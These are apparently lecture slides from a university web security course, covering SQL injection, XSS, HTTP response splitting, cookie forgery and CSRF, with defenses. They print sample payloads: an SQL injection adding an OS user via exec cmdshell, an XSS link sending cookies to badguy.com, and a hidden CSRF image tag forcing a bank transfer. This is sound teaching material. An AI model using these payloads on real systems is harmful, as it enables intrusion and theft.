

*Dawn Song dawnsong@cs.berkeley.edu*

# Class Projects

• **Nov 12, no class**

- **Nov 14, Milestone Report Due**
	- **Electronic submission before class**
	- » **All electronic submission goes to summary gmail account** – **Hardcopy submission in class**
- **Nov 15, Milestone Report Feedback**
	- **1-2:50pm**
	- **10 min per group**
	- **Remember your time slot**
- **Poster session:** 
	- **Dec 5, 4-6pm, Woz**
	- **Report due by 4pm, Dec 5**
		- » **Electronic submission to summary gmail account** » **Hardcopy submission to office mailbox**
		-

# Milestone Report

**2**

- **Enhance the proposal document**
- **Clear problem definition, motivation, & scope**
- **Proposed approach**
- **Proposed metrics of success**
- **Time plan**

# Guest Lecture Planning

- **Last lecture: historical view in web security**
- This lecture: some other attacks & defenses in web<br>security<br>- Input validation<br>- Session management<br>• Oct 31, Guest Lecture (Raph, Google)<br>- Trust metrics & sybil attacks in social networks<br>- Pioneered work in this area
	-
	-
	-
	-
- -
- Nov 5, Guest Lecture (Ophir, Director of Security R&D at<br>
VMWare)<br>
 Security issues & applications in virtualization<br>
 More of an open discussion format<br>
 Nov 7, Guest Lecture (Kourosh, Team Lead of Google<br>
Traffic Qu
	-

# Input Validation

**4**

**5**

**6**

- **SQL injection attack**
- **XSS attack**
- **HTTP Response Splitting attack**

SQL Injection





#### Even worse

```
• Suppose user =
```

```
′ exec cmdshell
      ′net user badguy badpwd′ / ADD --
```
- **Then script does:** ok = execute( SELECT … WHERE username= '' exec ... )
	- **If SQL server context runs as "sa", attacker gets account on DB server.**

**9 Dan Boneh**



# The setup

- **User input is echoed into HTML response.**
- **Example: search field**
	- http://victim.com/search.php ? term = apple
	- **search.php responds with:** <HTML> <TITLE> Search Results </TITLE>  $<$ BODY> Results for <?php echo \$\_GET[term] ?> : . . .  $<$ /BODY>  $<$ /HTML>
- **Is this exploitable?**

**11 Dan Boneh**

**10**

### Bad input • **Problem: no validation of input term**  • **Consider link: (properly URL encoded)** http://victim.com/search.php ? term = <script> window.open(

- "http://badguy.com?cookie = " + document.cookie ) </script>
- **What if user clicks on this link?**
- **1. Browser goes to victim.com/search.php**
- **2. Victim.com returns** <HTML> Results for <script> … </script>
- Dan Boneh **3. Browser executes script:** » Sends badguy.com cookie for victim.com

### So what?

• **Why would user click on such a link?**

- **Phishing email in webmail client (e.g. gmail).**
- **Link in doubleclick banner ad**
- **… many many ways to fool user into clicking**

#### • **What if badguy.com gets cookie for victim.com ?**

- **Cookie can include session auth for victim.com** » **Or other data intended only for victim.com**
- ⇒ **Violates same origin policy**

**13 Dan Boneh**

### Even worse

• **Attacker can execute arbitrary scripts in browser**

• **Can manipulate any DOM component on victim.com**

- **Control links on page**
- **Control form fields (e.g. password field) on this page and linked pages.**

• **Can infect other users: MySpace.com worm.**

**14 Dan Boneh**

# MySpace.com (Samy worm)

#### • **Users can post HTML on their pages**

– **MySpace.com ensures HTML contains no** <script>, <body>, onclick, <a href=javascript://>

- **… but can do Javascript within CSS tags:**
- <div style="background:url('javascript:alert(1)')">

**And can hide "**javascript**" as "**java\nscript**"**

#### • **With careful javascript hacking:**

- **Samy's worm: infects anyone who visits an infected MySpace page … and adds Samy as a friend.**
- **Samy had millions of friends within 24 hours.**

**15 Dan Boneh**• **More info: http://namb.la/popular/tech.html**



### The setup

• **User input echoed in HTTP header.**

• **Example: Language redirect page (JSP)** <% response.redirect("/by\_lang.jsp?lang=" + request.getParameter("lang") ) %> • **Browser sends http://.../by\_lang.jsp ? lang=french**

**Server HTTP Response:** HTTP/1.1 302 **(redirect)** Date: … Location: /by\_lang.jsp ? lang=french

• **Is this exploitable?**

**17 Dan Boneh**



HTTP/1.1 200 OK Spoofed page **" (URL encoded)**

**18 Dan Boneh**





#### • **What just happened:**

- **Attacker submitted bad URL to victim.com** » **URL contained spoofed page in it**
- **Got back spoofed page**

#### • **So what?**

- **Cache servers along path now store spoof of victim.com**
- **Will fool any user using same cache server**

**20 Dan Boneh**

#### Defense

- **Lack of types, hidden assumption**
- **Input validation**
	- **Taint tracking: figure out what variables need to be sanitized**
		- » **Static taint analysis: Challenges?**
		- » **Dynamic taint analysis: similar to perl tainting**
	- **Sanitization: how to sanitize variables**
		- » **SQL injection**
		- » **XSS attack**
		- » **HTTP Response Splitting**
		- » **Challenges:**
			-
			- **Many different ways: normalization Lack of specification: need to figure out how browser/server interprets**

### Other Defenses

- **Client side XSS defense**
	- **Defense against reflected XSS attack** » **Check out-going requests with incoming responses for overlapping javascripts**
	- **Defense against XSS attack from stealing info** » **Check whether sensitive info is sent to another site**
- **New browser tags**
	- **How does Mashup OS address XSS attack?**
	- **What other tags you may want to add?**

# Session Management

- **Cookie forgery**
- **Cross-site Request Forgery (CSRF)**

# **Cookie Forgery**

**24**

**22**







### **Attack**

- Example**: Shopping cart software.** Set-cookie: shopping-cart-total = 150 **(\$)** • **Is it vulnerable?** – **User edits cookie file (cookie poisoning):**
	- Cookie: shopping-cart-total = 15 **(\$)**
	- **… bargain shopping.**
- **Similar behavior with hidden fields:** <INPUT TYPE="hidden" NAME=price VALUE="150">

**27**

#### Prevalent (as of 2/2000)

- **D3.COM Pty Ltd:** ShopFactory 5.8
- **@Retail Corporation:** @Retail
- **Adgrafix:** Check It Out
- **Baron Consulting Group:** WebSite Tool
- **ComCity Corporation:** SalesCart
- **Crested Butte Software:** EasyCart
- **Dansie.net:** Dansie Shopping Cart
- **Intelligent Vending Systems:** Intellivend
- **Make-a-Store:** Make-a-Store OrderPage
- **McMurtrey/Whitaker & Associates:** Cart32 3.0
- **pknutsen@nethut.no:** CartMan 1.04
- **Rich Media Technologies:** JustAddCommerce 5.0

- **SmartCart:** SmartCart
- **Web Express:** Shoptron 1.2









- **Predictable cookie authenticator**
	- **Verizon Wireless counter**
	- **Valid user logs in, gets counter, can view sessions of other users.**
- **Weak authenticator generation: [Fu et al. '01]**  $-WSJ.com: \qquad \text{cookie} = \{user, MAC_k(user)\}$ 
	- **Weak MAC exposes** K **from few cookies.**
- **Apache Tomcat: generateSessionID()**
	- **MD5(PRNG) … but weak PRNG [GM'05].**
	- **Predictable SessionID's**

**Cross-Site Request Forgery (CSRF)**

### The Setup

- **A typical request for Alice to transfer \$100 to Bob using bank.com:** 
	- **GET**
	- **http://bank.com/transfer.do?acct=BOB&amount=100 HTTP/1.1**
- **What if Maria wants to transfer \$100,000 from Alice's account to her account?**

**31**

#### **Attack**

- **Maria first constructs the following URL which will transfer \$100,000 from Alice's account to her account:** 
	- **http://bank.com/transfer.do?acct=MARIA&amount=100000**
- **To have Alice send the request:**

– **Email <a href="http://bank.com/transfer.do?acct=MARIA&amount=100000"> View my Pictures!</a>**

### – **Even better:**

**<img src="http://bank.com/transfer.do?acct=MARIA&amount=100000" width="1" height="1" border="0">** 

**34**

**35**

**36**

### Defense

• **Cookie authentication alone is insufficient**

- **Request also contains a hidden field using a shared secret btw client & server**
- **Other defenses?**

### **Summary**

- **Web is complex & constantly evolving, web security is tricky**
- **Many other attacks**
- **http://www.owasp.org**